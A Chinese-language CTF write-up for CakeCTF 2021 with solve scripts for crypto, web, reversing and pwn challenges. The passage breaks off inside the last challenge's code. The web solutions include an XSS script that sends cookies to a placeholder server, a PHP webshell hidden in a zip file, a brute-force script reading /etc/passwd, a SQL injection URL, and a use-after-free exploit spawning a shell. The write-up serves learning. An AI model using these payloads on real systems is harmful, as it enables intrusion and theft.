CakeCTF 2021 WriteUps

這次再一次和 NCtfU 的幾個人一起參加了 CakeCTF 2021,只差一題全解掉,拿了第五名。我把所有的 warmup 以及 crypto & web 題目解掉,pwn 算是解掉了半題。
如果網站停了的話可以到這邊看題目: theoremoon/cakectf-2021-public
crypto
discrete log
from Crypto.Util.number import getPrime, isPrime, getRandomRange
def getSafePrime(bits):
while True:
p = getPrime(bits - 1)
q = 2*p + 1
if isPrime(q):
return q
with open("flag.txt", "rb") as f:
flag = f.read().strip()
p = getSafePrime(512)
g = getRandomRange(2, p)
r = getRandomRange(2, p)
cs = []
for m in flag:
cs.append(pow(g, r*m, p))
print(p)
print(g)
print(cs)這題有幾個參數 ,其中只有 是你所不知道的數。它對 flag 的每個字元的 ASCII 作為 ,計算 的值給你。
因為 flag format 是 CakeCTF\{[\x20-\x7e]+\},第一個字元只會是 C,因此可以由此求出 。然後因為其他字元也都是在 \x20-\x7e 範圍中,一個一個暴力算出來即可。
# fmt: off
p = 10577926960839937947442162797370864980541285292536671603546595533193324977125572190720609448828374782284663027664894813711243894320697692129630847705557539
g = 9947724104164898694903023872711663896409433873530762235716749042436185304062119886390357927264325412355223958396239523671881766361219889894069645084522127
cs = [] # too big...
# fmt: on
Z = Zmod(p)
cs = [Z(x) for x in cs]
g = Z(g)
gr = cs[0].nth_root(ord("C"))
assert gr ^ ord("a") == cs[1]
for x in cs:
for c in range(256):
if x == gr ^ c:
break
print(chr(c), end="")improvisation
import random
def LFSR():
r = random.randrange(1 << 64)
while True:
yield r & 1
b = (r & 1) ^\
((r & 2) >> 1) ^\
((r & 8) >> 3) ^\
((r & 16) >> 4)
r = (r >> 1) | (b << 63)
if __name__ == '__main__':
with open("flag.txt", "rb") as f:
flag = f.read()
assert flag.startswith(b'CakeCTF{')
m = int.from_bytes(flag, 'little')
lfsr = LFSR()
c = 0
while m:
c = (c << 1) | ((m & 1) ^ next(lfsr))
m >>= 1
print(hex(c))這題有個多項式已知的 LFSR,長度 64。它會把它生成出來的 bits 和 flag 一個一個 xor 輸出。
一樣是利用 flag format CakeCTF{,這邊正好能提供前 64 bits 的 key stream,之後把後面的狀態都推出來之後即可解密。
有個要注意的小地方是它的密文 c 是直接用 | 運算子去接的,所以如果前面的輸出是 0 的話可能會造成 bin(c) 中沒出現的問題,這個可以自己 pad 幾個 0 上去即可。
from sage.all import *
c = 0x58566F59979E98E5F2F3ECEA26CFB0319BC9186E206D6B33E933F3508E39E41BB771E4AF053
cs = [0] + list(map(int, bin(c)[2:])) # manually pad leading zeros
ps = list(map(int, bin(int.from_bytes(b"CakeCTF{", "little"))[2:][::-1])) + [0]
ss = [x ^ y for x, y in zip(cs, ps)]
P = PolynomialRing(GF(2), "x")
x = P.gen()
poly = 1 + x + x ** 3 + x ** 4 + x ** 64
M = companion_matrix(poly, "bottom")
stream = list(ss)
stream += list(map(int, M ** 64 * vector(ss)))
stream += list(map(int, M ** 128 * vector(ss)))
stream += list(map(int, M ** 192 * vector(ss)))
stream += list(map(int, M ** 256 * vector(ss)))
print("stream", stream)
print(
int("".join([str(a ^ b) for a, b in zip(cs, stream)][::-1]), 2).to_bytes(
40, "little"
)
)Together as one
from Crypto.Util.number import getStrongPrime, bytes_to_long
p = getStrongPrime(512)
q = getStrongPrime(512)
r = getStrongPrime(512)
n = p*q*r
x = pow(p + q, r, n)
y = pow(p + q*r, r, n)
m = bytes_to_long(open("./flag.txt", "rb").read())
assert m.bit_length() > 512
c = pow(m, 0x10001, n)
print(f"{n = :#x}")
print(f"{c = :#x}")
print(f"{x = :#x}")
print(f"{y = :#x}")有 ,因為 m.bit_length() > 512 所以需要把它完整分解出來才能得到 flag。而我們知道的兩個數是 和 。
這題有兩個推導方法,比較簡單的方法是注意到 ,所以 。接下來用費馬小定理可知 和 ,所以 ,所以 ? 其實這邊還要除 ,因為實際上 也成立,所以是 才對。
from Crypto.Util.number import long_to_bytes
n = 0x94CF51734887AA44204E7D64ED2B30763FD0715060AFD5D15B697C940C272422B4CA765485F7C3116DB1166AD1FEC4CD4D82D3B32E881ED49F52EFE31A226B307D60F2FB375400F9A19B0142E7D88D6118E02971724186E1EF13E586C744240B3EE7D6A105B82A3E3126AE364550E9B3A19D6B012083B8633AD428CF75CB200FE31121E6BF095418C5ED3819225910BC69EBE2E6A219638B830DF45015C75CA9A507DC924718A540CFB5D2DF09FF28D7CF8FEB0E5E69A3D71057004132BB3E79
c = 0x8C0450DFF19D853673D51CB2EAB4CB84FFA7FA3EBA900C1E96ADBB2CCB6708320233E18B2D6CE487DBFB88F15B0CCAC5829818CA49AC8AB08A1E5B94E27550798E6D1AAE48812B784144DC7BED55CEC6283042A296E25490990E07B8FF51B1A500B6D8C39AF1C07C1EF57CA2B3774A4D38F6006A64F37133915F9AFCBD08394E74C616FABD77D79CD9559A3EEE41F2507556637BAC6145BFBA22319F424F07A33221A8FB9C89DC3C68E188230ED36E95A6BAF977CA58D2036D136EBD55BD45D3
x = 0x38F530204337208B5BBFADD20FCD4416D8BE1563C338C0BA464ABBCD3699794C0C8E0B6F17F41BC5E42DD5F900D3644B34F4530157CC8C026894F97F2FEB5475E58CDF9125D96BDAE25BBF6AFDF58129C8E1C70A5B47F2DBE3F89E851C124BED2B40F6E8EC8D6D3FF941FA5DCDE893C661059FFFDB5086863E35228BC79B1BA830555C3168C88A53E3C7EEE17312C401914442D4E04C5014AA484994D0C680980F53AEEF01C9C246EC76DCDF8816036B77629610709CCC533CBD09A818146060
y = 0x607E4383EE2F5BB068A4FB51205396C784A56E971CEE8F2B2C79FBF1CE4161A4031AA10DF22723005024EF592764C4391F31CA35137221A7431C68033B5F92AB5BF9C660E5CDA375FAF4F4E734CB8745D0B7B056B2D9BA38A733FAE118F07CEB1AF4FBB2818B6CF4394F166F3790A9AD39EFB27A970399ED1FC04B96A282681109825C96E3784F1EE3AC1A787F28DD7C74CC6CCCECFFB0CE534E1ED7192CCC2BC3F822AD16DC42608D6FE1DE447E4ED9474D1113BD0514D1F90B92F04769059
q = gcd(n, x - y)
r = gcd(y - x + q, n) // q
p = n // (r * q)
assert p * q * r == n
d = inverse_mod(65537, (p - 1) * (q - 1) * (r - 1))
m = power_mod(c, d, n)
print(long_to_bytes(m))另一個作法其實才是我最初想的做法,比前面的做法笨很多。首先是透過觀察發現 。這可以分別模 來證明。同樣的也可以知道 ,因此 。因此 ,因此 。之後 的部份和前面一樣。
我居然一開始沒想到要分別模 比較簡單...
Matrix Cipher
題目生成一個隨機的整數矩陣 ,裡面每項都有超過 70 bits 以上。還有隨機生成一個 row vector ,每項的值都在 -50 到 50 之間。加密的方法是把 flag 變成向量 ,計算 作為密文。而我們知道的只有 和 而已。
可以注意到 只是把 的每個 row vector 的某個線性組合,也就是 在 這個 basis 所展開的向量空間中。而 因為 很小,它其實離 很近。這樣就很容易想到要用 Babai Nearest Plane Algorithm 去逼近 找到 ,找到之後就能解出 了。
with open("output.txt") as f:
B = Matrix(ZZ, eval(f.readline()))
c = vector(ZZ, eval(f.readline()))
def Babai_closest_vector(B, target):
# Babai's Nearest Plane algorithm
M = B.LLL()
G = M.gram_schmidt()[0]
small = target
for _ in range(1):
for i in reversed(range(M.nrows())):
c = ((small * G[i]) / (G[i] * G[i])).round()
small -= M[i] * c
return target - small
m = B.solve_left(Babai_closest_vector(B, c))
print(bytes(m))Party Ticket
from Crypto.Util.number import getPrime, isPrime
from hashlib import sha512
import random
def getSafePrime(bits):
while True:
p = getPrime(bits - 1)
q = 2*p + 1
if isPrime(q):
return q
def make_inivitation():
with open("flag.txt", "rb") as f:
flag = f.read().strip()
m = int.from_bytes(flag + sha512(flag).digest(), "big")
p = getSafePrime(512)
q = getSafePrime(512)
n = p * q
assert m < n
b = random.randint(2, n-1)
c = m*(m + b) % n
return c, n, b
# print("Dear Moe:")
print(make_inivitation())
# print("Dear Lulu:")
print(make_inivitation())題目會給你兩組 ,都符合 。從 Rabin cryptosystem 我們知道要算 的平方根的需要先把 分解才行,所以想直接解多項式是行不通的。
解題要做的第一個步驟是把它移項:
這不禁就讓人想到 Hastad Broadcast Attack,利用 CRT 去破解 RSA low public exponent 的一個攻擊。所以去查一下 CRT 在只有兩條式子時的公式: Chinese remainder theorem > Case of two moduli
對於一個這樣的系統:
其中 符合:
則:
所以套上面的公式之後移項可以得到一個二次的多項式 符合 ,其中因為 所以可以用 Coppersmith 找到 small roots。
from Crypto.Util.number import *
c1, n1, b1 = (
39795129165179782072948669478321161038899681479625871173358302171683237835893840832234290438594216818679179705997157281783088604033668784734122669285858548434085304860234391595875496651283661871404229929931914526131264445207417648044425803563540967051469010787678249371332908670932659894542284165107881074924,
68660909070969737297724508988762852362244900989155650221801858809739761710736551570690881564899840391495223451995828852734931447471673160591368686788574452119089378643644806717315577499800198973149266893774763827678504269587808830214845193664196824803341291352363645741122863749136102317353277712778211746921,
67178092889486032966910239547294187275937064814538687370261392801988475286892301409412576388719256715674626198440678559254835210118951299316974691924547702661863023685159440234566417895869627139518545768653628797985530216197348765809818845561978683799881440977147882485209500531050870266487696442421879139684,
)
c2, n2, b2 = (
36129665029719417090875571200754697953719279663088594567085283528953872388969769307850818115587391335775050603174937738300553500364215284033587524409615295754037689856216651222399084259820740358670434163638881570227399889906282981752001884272665493024728725562843386437393437830876306729318240313971929190505,
126991469439266064182253640334143646787359600249751079940543800712902350262198976007776974846490305764455811952233960442940522062124810837879374503257253974693717431704743426838043079713490230725414862073192582640938262060331106418061373056529919988728695827648357260941906124164026078519494251443409651992021,
126361241889724771204194948532709880824648737216913346245821320121024754608436799993819209968301950594061546010811840952941646399799787914278677074393432618677546231281655894048478786406241444001324129430720968342426822797458373897535424257744221083876893507563751916046235091732419653547738101160488559383290,
)
g, m1, m2 = xgcd(n1, n2)
P = PolynomialRing(Zmod(n1 * n2), "x", 1)
x = P.gen()
# CRT special case: https://en.wikipedia.org/wiki/Chinese_remainder_theorem#Case_of_two_moduli
f = x * x - (((c1 - x * b1)) * m2 * n2 + (c2 - x * b2) * m1 * n1)
load("~/workspace/coppersmith.sage") # https://github.com/defund/coppersmith
m = small_roots(f, (2 ** 900,), m=4)[0][0]
print(long_to_bytes(m))
# Or using sage builtin small_roots (need to tweat some parameters...):
P = PolynomialRing(Zmod(n1 * n2), "x")
x = P.gen()
f = x * x - (((c1 - x * b1)) * m2 * n2 + (c2 - x * b2) * m1 * n1)
m = f.small_roots(X=2 ** 900, beta=0.5, epsilon=0.04)[0]
print(long_to_bytes(m))後來去看了一下出題者的振り返り說這題的來源出自於 Plaid CTF 2017 的 multicast,然後看了一下 writeup 學到了對於這種情形的一個比較 general 的做法。
假設今天有 條等式:
用 CRT 算出係數 使得:
這樣可以建立多項式為:
可以知道它符合:
所以 是 的一個根,其中 。
如果 的時候就能用 coppersmith 找出 ,下方的是使用這個方法的範例:
from Crypto.Util.number import *
c1, n1, b1 = (
39795129165179782072948669478321161038899681479625871173358302171683237835893840832234290438594216818679179705997157281783088604033668784734122669285858548434085304860234391595875496651283661871404229929931914526131264445207417648044425803563540967051469010787678249371332908670932659894542284165107881074924,
68660909070969737297724508988762852362244900989155650221801858809739761710736551570690881564899840391495223451995828852734931447471673160591368686788574452119089378643644806717315577499800198973149266893774763827678504269587808830214845193664196824803341291352363645741122863749136102317353277712778211746921,
67178092889486032966910239547294187275937064814538687370261392801988475286892301409412576388719256715674626198440678559254835210118951299316974691924547702661863023685159440234566417895869627139518545768653628797985530216197348765809818845561978683799881440977147882485209500531050870266487696442421879139684,
)
c2, n2, b2 = (
36129665029719417090875571200754697953719279663088594567085283528953872388969769307850818115587391335775050603174937738300553500364215284033587524409615295754037689856216651222399084259820740358670434163638881570227399889906282981752001884272665493024728725562843386437393437830876306729318240313971929190505,
126991469439266064182253640334143646787359600249751079940543800712902350262198976007776974846490305764455811952233960442940522062124810837879374503257253974693717431704743426838043079713490230725414862073192582640938262060331106418061373056529919988728695827648357260941906124164026078519494251443409651992021,
126361241889724771204194948532709880824648737216913346245821320121024754608436799993819209968301950594061546010811840952941646399799787914278677074393432618677546231281655894048478786406241444001324129430720968342426822797458373897535424257744221083876893507563751916046235091732419653547738101160488559383290,
)
P = PolynomialRing(Zmod(n1 * n2), "x")
x = P.gen()
T1 = crt([1, 0], [n1, n2])
T2 = crt([0, 1], [n1, n2])
ff1 = x ^ 2 + b1 * x - c1
ff2 = x ^ 2 + b2 * x - c2
f = T1 * ff1 + T2 * ff2
m = f.small_roots(X=2 ** 900, beta=0.5, epsilon=0.04)[0]
print(long_to_bytes(m))web
MofuMofu Diary
這題的網頁會往 cookie 中的 cache 以 json 格式存放一些圖片的資訊包含 path 等等的東西。而造訪的時候則會從 cookie 中拿資料然後讀取圖片用 base64 encode 並顯示至網頁上。
關鍵:
<?php
function img2b64($image) {
return 'data:jpg;base64,'.base64_encode(file_get_contents($image));
}
function get_cached_contents() {
// ...
$cache = json_decode($_COOKIE['cache'], true);
if ($cache['expiry'] <= time()) {
$expiry = time() + 60*60*24*7;
for($i = 0; $i < count($cache['data']); $i++) {
$result = $cache['data'][$i];
$_SESSION[$result['name']] = img2b64($result['name']);
}
$cookie = array('data' => $cache['data'], 'expiry' => $expiry);
setcookie('cache', json_encode($cookie), $expiry);
}
// ...
}
?>可以看到它如果 expire 之後會重新讀取圖片,所以把下方的 json 放到 cookie cache 中即可讀取到檔案:
{"data":[{"name":"/flag.txt","description":"flag"}],"expiry":0}travelog
這題是個 XSS 類的題目。網頁上可以很直接的插入任意 html 去 XSS,但是有嚴格的 CSP 阻擋著。根據 XSS bot 的 source code 可以知道 flag 放在 bot 的 userAgent 中。
看到這邊仔細想一想會知道 userAgent 其實不用 XSS 也可以拿,所以就用 <meta> 去重新導向到自己的網站,然後從 header 中就能看到 flag 了:
<meta http-equiv="refresh" content="0; url=http://example.com/" />travelog again
這題和上題幾乎一樣,唯一的不同是 bot 的 flag 放在 cookie 中 (not HttpOnly)。
要解這題需要用到這題網站的另一個功能,jpeg upload:
@app.route('/upload', methods=['POST'])
def upload():
if 'user_id' not in session:
abort(404)
images = request.files.getlist('images[]')
for f in images:
with tempfile.NamedTemporaryFile() as t:
f.save(t.name)
f.seek(0)
if imghdr.what(t.name) != 'jpeg':
abort(400)
for f in images:
name = os.path.basename(f.filename)
if name == '':
abort(400)
else:
f.save(PATH_IMAGE.format(user_id=session['user_id'], name=name))
return 'OK'可以看到它用了 imghdr.what 去檢查檔案格式是否是 jpeg,並以指定的名稱把檔案寫入到 user 的資料夾中。題目的關鍵在於 imghdr.what 裡面判斷 jpeg 是這樣判斷的:
def test_jpeg(h, f):
"""JPEG data in JFIF or Exif format"""
if h[6:10] in (b'JFIF', b'Exif'):
return 'jpeg'可以知道它只檢查檔案的第 6 到 9 bytes 是否是 JFIF 或是 Exif 而已,所以容易繞過它的檢測上傳任意檔案。之後要 XSS 的方法有兩種,上傳 html 或是上傳 js。
註: 上傳檔案的時候不要用它網頁的上傳介面,因為它有用其他的 library,會在前端檢查檔案格式。直接用 curl 上傳比較簡單
With HTML
上傳 html 是比較簡單的作法,當你把 html 上傳後檔案會跑到 /uploads/<session_id>/abc.html 之類的地方。當你直接瀏覽會發現它沒有 CSP。所以一樣用前一題的做法,再次利用 <meta> 把 bot redirect 到上傳後的 html 頁面,而頁面上的 js 就把 cookie 送到你的 server 即可。
abcdefExif
<script>
xhr=new XMLHttpRequest;xhr.open("GET","http://YOUR_SERVER/report?flag="+encodeURIComponent(document.cookie),false);xhr.send()</script>註: redirect 的時候 domain 記得改成
challenge:8080,因為 bot 的 cookie 是放在challenge:8080上面的...
With JS
上傳 js 稍微麻煩點,主要在於怎麼繞 CSP:
default-src 'none';script-src 'nonce-uV3F8V8jlWugqMu7ilLhDg==' 'unsafe-inline';style-src 'nonce-uV3F8V8jlWugqMu7ilLhDg==' https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/;frame-src https://www.google.com/recaptcha/ https://recaptcha.google.com/recaptcha/;img-src 'self';connect-src http: https:;base-uri 'self'它的 script 部分需要有 nonce 才行,看了一下頁面上有:
<script nonce="eYOTqFN1TK2/W7Yin6hHNg==" src="../../show_utils.js"></script>所以如果用 <base> 把它控制好的話可以把 ../../show_utils.js 變成 /uploads/<session_id>/show_utils.js,然後就有 XSS。
<base href="/uploads/<session_id>/c87/63/">Extra
其實如果 CSP 不允許你用 <base> 的,且上傳的 html 也都有 CSP 的話也是能 XSS 的。
關鍵是利用瀏覽器和 nginx 在解析 path 的不同,因為 /abc/..%2f 對於瀏覽器來說就是 /abc/..%2f,但對於 nginx 來說是 /abc/../ -> /。
所以可以用這樣的 url:
http://web.cakectf.com:8011/uploads/<session_id>/..%2f..%2fpost/<session_id>/<post_id>這樣 server 端會認為是 /post/<session_id>/<post_id>,但是瀏覽器在把 url 和 ../../show_utils.js 相接的時候就會把它變成 /uploads/<session_id>/show_utils.js 達成 XSS。
不過這個對這題正好用不了==
因為它有嚴格比對 bot 造訪的 url 是否符合一定格式,所以這樣就被擋掉了。不過如果要出個 revenge 的題目的話是可以在上傳的檔案加上 CSP,並把 <base> 禁止,然後再放寬 bot 的限制就可以了。
My Nyamber
這題是個用 node.js 寫個網站,server 可以讓你對一個 sqlite db 去查詢,而 flag 就在裡面。
解題關鍵在於這個函數:
async function queryNekoByName(neko_name, callback) {
let filter = /(\'|\\|\s)/g
let result = []
if (typeof neko_name === 'string') {
/* Process single query */
if (filter.exec(neko_name) === null) {
try {
let row = await querySqlStatement(`SELECT * FROM neko WHERE name='${neko_name}'`)
if (row) result.push(row)
} catch {}
}
} else {
/* Process multiple queries */
for (let name of neko_name) {
if (filter.exec(name.toString()) === null) {
try {
console.log('QUERY', `SELECT * FROM neko WHERE name='${name}'`)
let row = await querySqlStatement(`SELECT * FROM neko WHERE name='${name}'`)
if (row) result.push(row)
} catch {}
}
}
}
callback(result)
}neko_name 可以是 string 也可以是 array,它都會用 regex 去檢查它裡面有沒有符合 /(\'|\\|\s)/g 的字元出現,出現就不能查詢。目標顯然是要繞過 filter 達成 sql injection。
一開始會覺得看起來根本不可能達成,因為它都有把參數好好的包裝在單引號裡面,所以在那些字元被禁止的情況應該繞不過。
實際上這個題目的關鍵不是 sql,而是 javascript global regex 的性質:
rg = /a/g
console.log(rg.exec('bbbbbbbbbba') === null) // false
console.log(rg.exec('a') === null) // true
console.log(rg.exec('a') === null) // falseWhy? 這是因為 js 中 regex 有 lastIndex,當 global regex 使用 exec() 或是 test() 搜尋到目標的時候它就會把 lastIndex 更新到上個 match 到的 index。而下次搜尋的時候就只會從 lastIndex 開始搜尋。
所以只要在 array index 0 放個長字串,到最後才讓他 match 被禁止的字元,然後把 sql injection payload 放到 index 1 即可繞過。
curl "http://web.cakectf.com:8002/api/neko?name=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%20&name='%20UNION%20SELECT%201,2,3,flag%20FROM%20FLAG%20WHERE%20'1'='1"ziperatops
這題的 php 網站允許你上傳 zip 檔,然後它會顯示 zip 中的檔案清單。
上傳的地方是這個函數:
function setup($name) {
/* Create a working directory */
$dname = sha1(uniqid());
@mkdir("temp/$dname");
/* Check if files are uploaded */
if (empty($_FILES[$name]) || !is_array($_FILES[$name]['name']))
return array($dname, null);
/* Validation */
for ($i = 0; $i < count($_FILES[$name]['name']); $i++) {
$tmpfile = $_FILES[$name]['tmp_name'][$i];
$filename = $_FILES[$name]['name'][$i];
if (!is_uploaded_file($tmpfile))
continue;
/* Check the uploaded zip file */
$zip = new ZipArchive;
if ($zip->open($tmpfile) !== TRUE)
return array($dname, "Invalid file format");
/* Check filename */
if (preg_match('/^[-_a-zA-Z0-9\.]+$/', $filename, $result) !== 1)
return array($dname, "Invalid file name: $filename");
/* Detect hacking attempt (This is not necessary but just in case) */
if (strstr($filename, "..") !== FALSE)
return array($dname, "Do not include '..' in file name");
/* Check extension */
if (preg_match('/^.+\.zip/', $filename, $result) !== 1)
return array($dname, "Invalid extension (Only .zip is allowed)");
/* Move the files */
if (@move_uploaded_file($tmpfile, "temp/$dname/$filename") !== TRUE)
return array($dname, "Failed to upload the file: $dname/$filename");
}
return array($dname, null);
}資料夾名稱是用 sha1(uniqid()) 隨機產生的。它會檢查你的檔案名稱是否符合一些規則,之後會用 move_uploaded_file 把檔案存到指定位置去。
然後呼叫 setup 的地方是這邊:
function ziperatops() {
/* Upload files */
list($dname, $err) = setup('zipfile');
if ($err) {
cleanup($dname);
return array(null, $err);
}
/* List files in the zip archives */
$results = array();
foreach (glob("temp/$dname/*") as $path) {
$zip = new ZipArchive;
$zip->open($path);
for ($i = 0; $i < $zip->count(); $i++) {
array_push($results, $zip->getNameIndex($i));
}
}
/* Cleanup */
cleanup($dname);
return array($results, null);
}
// ...
function cleanup($dname) {
foreach (glob("temp/$dname/*") as $file) {
@unlink($file);
}
@rmdir("temp/$dname");
}它會把資料夾裡面所有的檔案用 glob 掃過並嘗試解壓,最後 cleanup 函數也是用 glob 去把它的檔案都刪除乾淨。
第一個弱點在於它檢查 .zip 後綴的地方沒檢查好,可以允許 shell.zip.php 這樣的檔名出現。而它的 cleanup 可以用第二個弱點,glob 的 * 不包含 . 開頭的 hidden files。所以如果上傳一個 .shell.zip.php,它檔案就會留在那邊,不會被刪除掉。
先不管怎麼知道資料夾名稱 $dname,我們需要想辦法建立一個檔案同時是 webshell 也同時是合法的 zip file。這個可以很簡單的用 zip 工具去達成:
(echo '<?php\nsystem($_GET["cmd"]);?>' && cat any.zip) > shell.zip
zip -F shell.zip --out .shell.zip.php這樣檔案的開頭會是你要的資訊,然後它也能正常解壓縮。
Intended Solution
這題的 intended solution 利用的是 setup 函數的這兩行:
if (@move_uploaded_file($tmpfile, "temp/$dname/$filename") !== TRUE)
return array($dname, "Failed to upload the file: $dname/$filename");當它移動失敗的時候會在 error message 裡面顯示出 $dname,然後就能看到資料夾位置了。觸發 error 的方法就利用 Linux 的 path 長度是有上限的這個事實,只要把我們控制的 $filename 塞長字串就可以了。
這樣只要上傳兩個檔案,第一個是正常的 .shell.zip.php,而第二個是任意檔案,它的檔案名稱夠長即可。
curl "http://web.cakectf.com:8004/" -F "zipfile[]=@shell.fixed.zip; filename=.shell.zip.php" -F "zipfile[]=@shell.fixed.zip; filename=a.zip.phpaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"這樣上傳完會在錯誤訊息中看到 $dname,然後去 http://web.cakectf.com:8004/temp/$dname/.shell.zip.php?pwd=id 執行你的 webshell 就能拿到 flag 了。
Unintend Solution
這個是我一開始解題的作法,利用的是 uniqid 預設情況是根據 timestamp 生成的:
Returns timestamp based unique identifier as a string.
自己測試也會發現短時間內生成的 uniqid 都很接近,直接看 source code 也能知道它確實是用時間來生成的。
這就代表我們可以利用 timestamp 去爆破 sha1(uniqid()) 的值找到 $dname:
import httpx
from subprocess import check_output
from hashlib import sha1
import asyncio
client = httpx.Client()
# url = "http://localhost:8000/"
url = "http://web.cakectf.com:8004/"
def submit():
# zip generation:
# (echo '<?php\nsystem($_GET["cmd"]);?>' && cat text.zip) > shell.zip
# zip -F shell.zip --out .shell.zip.php
with open(".shell.zip.php", "rb") as f:
r = client.post(url, files={"zipfile[]": f})
print(r.text)
submit()
uid = int(check_output(["php7", "--run", "echo uniqid();"]).decode(), 16)
print(f"{uid:13x}")
async def check(h, client):
u = url + f"temp/{h}/.shell.zip.php"
try:
r = await client.get(u, params={"cmd": "cat /etc/passwd"})
except httpx.ConnectTimeout as ex:
return await check(h, client)
if "root" in r.text:
print(r.text)
print(u)
return True
return False
async def brute():
async with httpx.AsyncClient() as client:
hs = [
sha1(f"{i:13x}".encode()).hexdigest()
for i in range(uid - 100000, uid + 1000)
]
n = 500
for i in range(0, len(hs), n):
print(i)
results = await asyncio.gather(*[check(h, client) for h in hs[i : i + n]])
if any(results):
break
asyncio.get_event_loop().run_until_complete(brute())這個在 local 跑不用個幾分鐘都能跑出來,不過實際上要跑 remote 的時候我是用日本的 VPS,在上面給他跑個大概 15 分鐘,約 50000 個 requests 才成功暴力找出我們上傳的 webshell...。
reversing
nostrings
打開 IDA,可以看出它是一個 flag checker,邏輯大致如下:
char s[100];
scanf("%58s", s);
int good = 1;
for (int i = 0; i <= 57; i++) {
good *= data[127 * s[i] + i] == s[i];
}
if (good) {
// success
}其中的 data 是個 global 的陣列。
我的解法是先用 gdb 把 process 的 memory dump 出來,然後寫個 python 腳本按照他的邏輯去爆破即可:
with open("mem.bin", "rb") as f:
# gdb: dump binary memory mem.bin 0x0000555555554000 0x0000555555560000
ar = f.read()[0x4020:]
for i in range(58):
for x in range(32, 127):
if ar[127 * x + i] == x:
print(chr(x), end="")pwn
UAF4b
這題給的是一個 nc 的服務,連上去就有些說明:
題目有個 COWSAY 的 struct:
typedef struct {
void (*fn_dialogue)(char*);
char *message;
} COWSAY;一開始會先初始化為 cowsay:
COWSAY *cowsay = (COWSAY*)malloc(sizeof(COWSAY));然後你可以進行四個操作:
cowsay->fn_dialog(cowsay->message);cowsay->mesage = malloc(17); scanf("%16s", cowsay->message);free(cowsay);(限一次)- print 出 heap 結構
最後它有給你 system 的位置。
題目就已經說是 UAF 了,所以做法也很簡單,利用 sizeof(COWSAY) == 16 (64 bits),且無論是 fastbin 還是 tcache 的最小 size 都是 0x20,所以 free(cowsay) 之後直接接 malloc(17) 所返回的 chunk 會是同一塊。
所以在 3 接 2 的時候 scanf 可以直接蓋掉 fn_dialogue,在裡面寫入 system 之後再 malloc 一個新的 chunk 寫入 /bin/sh,然後用 1 執行就是 system("/bin/sh") 了。
from pwn import *
io = remote("pwn.cakectf.com", 9001)
io.recvuntil(b"<system> = ")
system = int(io.recvlineS().strip(), 16)
print(hex(system))
io.sendlineafter(b"> ", b"3")
io.sendlineafter(b"> ", b"2")
io.sendlineafter(b"Message: ", p64(system))
io.sendlineafter(b"> ", b"2")
io.sendlineafter(b"Message: ", b"/bin/sh\0")
io.sendlineafter(b"> ", b"1")
io.interactive()*Not So Tiger
這題是所謂的解掉半題的 pwn。一開始是 u1f383 在解的,找到了重要的漏洞但是沒解掉,所以我就利用那個漏洞繼續把題目解完。
題目如下:
#include <iostream>
#include <variant>
#include <iomanip>
#include <cstring>
using namespace std;
class Bengal {
public:
Bengal(long _age, const char *_name) { set(_age, _name); }
void set(long _age, const char *_name) {
age = _age;
name = strdup(_name);
}
char *name;
long age;
};
class Ocicat {
public:
Ocicat(long _age, const char *_name) { set(_age, _name); }
void set(long _age, const char *_name) {
age = _age;
strcpy(name, _name);
}
char name[0x20];
long age;
};
class Ocelot {
public:
Ocelot(long _age, const char *_name) { set(_age, _name); }
void set(long _age, const char *_name) {
age = _age;
strcpy(name, _name);
}
long age;
char name[0x20];
};
class Savannah {
public:
Savannah(long _age, const char *_name) { set(_age, _name); }
void set(long _age, const char *_name) {
age = _age;
name = strdup(_name);
}
long age;
char *name;
};
int main()
{
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
variant<Bengal, Ocicat, Ocelot, Savannah> cat = Bengal(97, "Nyanchu");
while (cin.good()) {
int choice;
cout << "1. New cat" << endl
<< "2. Get cat" << endl
<< "3. Set cat" << endl
<< ">> ";
cin >> choice;
switch (choice) {
case 1: { /* New cat */
char name[0x20];
long age;
int type;
cout << "Species [0=Bengal Cat / 1=Ocicat / 2=Ocelot / 3=Savannah Cat]: ";
cin >> type;
cout << "Age: ";
cin >> age;
